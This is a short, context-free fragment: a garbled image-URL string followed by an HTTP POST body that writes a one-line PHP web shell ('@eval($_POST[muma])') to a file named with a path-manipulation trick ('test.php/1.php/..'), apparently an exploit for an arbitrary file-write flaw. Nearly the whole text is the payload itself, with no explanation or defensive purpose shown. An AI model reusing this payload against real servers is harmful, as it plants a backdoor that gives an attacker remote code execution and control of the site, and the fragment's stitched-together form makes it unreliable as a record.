 con=<?php @eval($_POST[muma]);?>&file=test.php/1.php/..